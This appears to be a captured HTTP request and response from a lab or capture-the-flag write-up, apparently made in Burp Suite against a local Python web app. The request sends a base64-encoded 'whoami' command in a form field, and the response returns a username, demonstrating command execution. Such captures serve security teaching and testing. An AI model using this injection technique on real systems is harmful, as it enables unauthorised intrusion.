 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://172.17.0.2
11 Connection: keep-alive
12
13 userInput=d2hvYW1pCg==
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sun, 18 Aug 2024 21:56:19 GMT
4 Content-Type: text/plain
5 Content-Length: 9
6 Connection: close
7
8 cachopin
9